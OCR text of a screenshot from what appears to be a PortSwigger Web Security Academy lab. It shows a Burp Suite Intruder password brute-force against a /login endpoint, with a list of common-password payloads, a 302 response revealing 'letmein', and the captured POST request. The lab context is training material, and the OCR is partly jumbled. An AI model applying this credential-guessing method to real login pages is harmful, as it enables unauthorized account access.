 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
d sets depends on th
different ways.
Filter: Showing all items ?
00
Request Payload Status Error Timeout Length Comment
00
16 letmein 302 205
0 200 3271
1 123456 200 3271
Password- letmein
2 password 200 3271
are used as payloads
3 12345678 200 3271
4 qwerty 200 3271
5 123456789 200 3271
6 12345 200 3271
7 1234 200 3271
8 111111 200 3271
9 1234567 200 3271
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 0a8b00c2049890e08076da4800c0008b.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: https://0a8b00c2049890e08076da4800c0008b.web-security-academy.net
n payload before it is
Connection: close
Referer: https://0a8b00c2049890e08076da4800c0008b.web-security-academy.net/login
Cookie: session=th3wLxijrtT0QeXOkntV4kRRjZtgYSGh
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
? < + > Type a search term 0 matches
74 of 100